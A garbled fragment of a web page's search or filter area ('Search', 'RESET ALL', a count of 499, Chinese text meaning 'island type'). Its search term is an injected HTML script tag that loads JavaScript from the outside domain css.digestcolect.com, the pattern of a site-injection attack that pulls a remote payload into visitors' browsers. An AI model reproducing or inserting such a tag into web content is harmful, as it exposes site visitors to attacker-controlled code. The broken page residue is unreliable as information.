
Search
RESET ALL
"<SCRIPT
 499
TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>岛屿类型